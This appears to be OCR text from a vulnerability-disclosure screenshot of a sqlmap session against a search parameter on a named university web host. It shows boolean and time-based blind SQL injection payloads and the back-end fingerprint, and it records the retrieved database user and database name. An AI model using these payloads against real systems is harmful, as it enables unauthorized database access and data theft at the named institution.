 管理员: C:\Windows\system32\cmd.exe
Payload: search_keyword=111%' AND 4285=4285 AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: search_keyword=111%' AND SLEEP(5) AND '%'='
---
[14:37:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[14:37:30] [INFO] fetching current user
[14:37:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:37:30] [INFO] retrieved: bsdb201501@%
current user:    'bsdb201501@%'
[14:37:49] [INFO] fetching current database
[14:37:49] [INFO] retrieved: bsign
current database:    'bsign'
[14:37:58] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
mba.ecust.edu.cn'
[*] shutting down at 14:37:58
D:\工具3\sqlmap>_
www.wooyun.org